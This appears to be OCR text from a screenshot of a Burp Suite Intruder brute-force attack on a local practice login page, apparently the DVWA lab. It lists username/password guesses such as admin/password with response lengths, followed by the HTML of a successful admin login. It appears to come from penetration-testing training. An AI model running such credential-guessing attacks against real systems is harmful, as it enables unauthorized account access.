 Attack Save
10. Intruder attack of http://172.17.0.2
Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 200 1 4741
1 admin password 200 1 4740
2 tiny password 200 1 4703
4 tiny pass 200 1 4703
3 admin pass 200 1 4702
Request Response
Pretty Raw Hex Render \n
77
78 <form action="#" method="GET">
79 Username:<br />
80 <input type="text" name="username">
<br />
81 Password:<br />
82 <input type="password" AUTOCOMPLETE="off" name="password">
<br />
83 <br />
84 <input type="submit" value="Login" name="Login">
85
86 </form>
87 <p>
Welcome to the password protected area admin
</p>
<img src="/hackable/users/admin.jpg" />
88 </div>
89